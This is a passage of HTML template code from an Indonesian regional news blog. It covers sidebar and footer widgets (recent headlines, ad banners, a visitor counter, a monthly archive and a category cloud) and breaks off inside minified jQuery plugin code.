<a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html' target='_blank'>
<img alt='Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20260118-WA0014.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html'>Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html' target='_blank'>
<img alt='SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw/s72-c/IMG-20260117-WA0050.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html'>SHINE Gandeng TRIMULI di Single &#8220;BIRU&#8221;, Penanda Fase Baru Bermusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (55)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='http://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='http://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='http://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='http://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='http://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='http://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='http://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='http://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kab.%20Tapin'>Kab. Tapin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kabupaten%20Balangan'>kabupaten Balangan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Banjar'>Kabupaten Banjar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Barito%20Kuala'>Kabupaten Barito Kuala</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kabupaten%20Tala'>Kabupaten Tala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/kakarta'>kakarta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kaliamantan%20Selatan'>Kaliamantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Barat'>Kalimantan Barat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Selatan'>Kalimantan Selatan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Tengah'>Kalimantan Tengah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Timur'>Kalimantan Timur</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kalimantan%20Utara%20%28Kaltara%29'>Kalimantan Utara (Kaltara)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolda'>Kapolda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres'>Kapolres</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kapolres%20Kotabaru'>Kapolres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KAPOLRI'>KAPOLRI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kebakaran'>Kebakaran</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kecelakaan'>Kecelakaan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejaksaan'>Kejaksaan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kejari'>Kejari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATA'>KESEHATA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KESEHATAN'>KESEHATAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kesenian'>Kesenian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota'>Kota</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarbaru'>Kota Banjarbaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasi'>Kota Banjarmasi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin'>Kota Banjarmasin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Kotabaru'>Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20RI'>KPK RI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KPK%20Tipikor%20Kotabaru'>KPK Tipikor Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KRIMINAL'>KRIMINAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/KULINER'>KULINER</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/l'>l</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/LSM'>LSM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Martapura'>Martapura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Menteri%20RI'>Menteri RI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Music'>Music</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONA'>NASIONA</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/NASIONAL'>NASIONAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/oKab.%20Kotabaru'>oKab. Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/OLAHRAGA'>OLAHRAGA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/olahrga'>olahrga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Otomotif'>Otomotif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Panglima%20TNI'>Panglima TNI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Partai'>Partai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Pebdidikan'>Pebdidikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PENDIDIKAN'>PENDIDIKAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PERISTIWA'>PERISTIWA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Perkebunan'>Perkebunan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Peternakan'>Peternakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITI'>POLITI</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/POLITIK'>POLITIK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres'>Polres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Polres%20Kotabaru'>Polres Kotabaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Presiden%20RI'>Presiden RI</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Provinsi'>Provinsi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Proyek'>Proyek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/PT%20ITP%0A.'>PT ITP
.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Rumah%20Minimalis'>Rumah Minimalis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SMAN%202%20Kotabaru'>SMAN 2 Kotabaru</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/SOSIAL'>SOSIAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Sukses'>Sukses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang'>Tambang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tambang%20Batubara'>Tambang Batubara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanah%20Bumbu'>Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tanaman%20Hias'>Tanaman Hias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Tenaga%20Dalam'>Tenaga Dalam</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004%2FKtb'>TMMD Kodim 1004/Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TMMD%20Kodim%201004Ktb'>TMMD Kodim 1004Ktb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/TV%20Suarabamega%20Online'>TV Suarabamega Online</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/WISATA'>WISATA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/y'>y</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.suarabamega25.com/search/label/Youtube'>Youtube</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>HUKUM</h2>
<div class='widget-content'>
3/HUKUM/custom-widget
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.suarabamega25.com/' id='mycontent' rel='dofollow' title='suarabamega25.com'>suarabamega25.com</a> & <a href='http://www.suarabamega25.com/' rel='dofollow' title='suarabamega25.com'>Dipublikasikan oleh www.suarabamega25.com @2017-2021</a></div>
</div>
</div>
</div>
<!-- unwanted widgets -->
 

</div>

<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return 